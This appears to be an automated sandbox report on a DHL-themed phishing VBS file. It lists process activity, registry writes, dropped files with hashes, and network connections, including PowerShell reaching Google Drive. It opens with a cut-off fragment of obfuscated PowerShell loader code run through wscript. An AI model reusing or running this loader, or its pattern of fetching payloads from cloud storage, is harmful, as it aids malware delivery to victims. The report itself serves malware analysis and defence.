');Overelegancy (Delikatessehandelen ' Spro$EgenpgEcuadl alamoPrintbTanguaB,oholmon.m:ForesS dansfD.yeri elvsnSadlek Nonss Ed,eaafskrgSousatOr.hoipell,gAgagrtReane=downg$ThyrePburglrToxifo helipDecenu ChrilAdmins BridaAl.hatAlogio.alycrAccelyJugge.Pyrr.sTrtt,uSalgsb NonbsSystetunavor verdiSlalon So egToolm(S per3 Frdi3Nigre0 r dn7 Trke4Teleo4 Up.e,Eve y2 ctio8Indu 5Flims0Nont.6.tebb),utik ');Overelegancy $Sfinksagtigt;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
14 432
Read events
14 357
Write events
63
Delete events
12
Modification events
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\DHL0000879654982647865424.rar | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
6
Text files
3
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4016 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:9B5058A3EDBE772A0DC8D462ACC0BB6D | SHA256:9197D67B808763B18ADE099C468E6168874449D008095BAFC23FFA79A65390AA | |||
| 4016 | wscript.exe | C:\Users\admin\AppData\Local\Temp\Tar5382.tmp | binary | |
MD5:435A9AC180383F9FA094131B173A2F7B | SHA256:67DC37ED50B8E63272B49A254A6039EE225974F1D767BB83EB1FD80E759A7C34 | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1ueucl5k.fo0.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||




| 3976 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3976.13584\DHL0000879654982647865424.vbs | text | |
MD5:F95C567AF6DCCB9CE866FE0144515EBF | SHA256:41081D12FABF3F0CE2198B3B11B70AF6F2A0483A61D02B6243D1B2AAE59448FB | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 3976 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3976.9795\DHL0000879654982647865424.vbs | text | |
MD5:F95C567AF6DCCB9CE866FE0144515EBF | SHA256:41081D12FABF3F0CE2198B3B11B70AF6F2A0483A61D02B6243D1B2AAE59448FB | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 4016 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\77EC63BDA74BD0D0E0426DC8F8008506 | compressed | |
MD5:29F65BA8E88C063813CC50A4EA544E93 | SHA256:1ED81FA8DFB6999A9FEDC6E779138FFD99568992E22D300ACD181A6D2C8DE184 | |||
| 4016 | wscript.exe | C:\Users\admin\AppData\Local\Temp\Cab5381.tmp | compressed | |
MD5:29F65BA8E88C063813CC50A4EA544E93 | SHA256:1ED81FA8DFB6999A9FEDC6E779138FFD99568992E22D300ACD181A6D2C8DE184 | |||
| 4084 | powershell.exe | C:\Users\admin\AppData\Local\Temp\snxrvd1m.jaj.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
7
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4016 | wscript.exe | GET | 200 | 184.51.252.177:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?ee8e7929c6b4ef0e | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4016 | wscript.exe | 184.51.252.177:80 | ctldl.windowsupdate.com | Akamai International B.V. | SE | unknown |
4084 | powershell.exe | 142.250.185.110:443 | drive.google.com | GOOGLE | US | whitelisted |
4084 | powershell.exe | 142.250.184.193:443 | drive.usercontent.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ctldl.windowsupdate.com |
| whitelisted |
drive.google.com |
| shared |
drive.usercontent.google.com |
| unknown |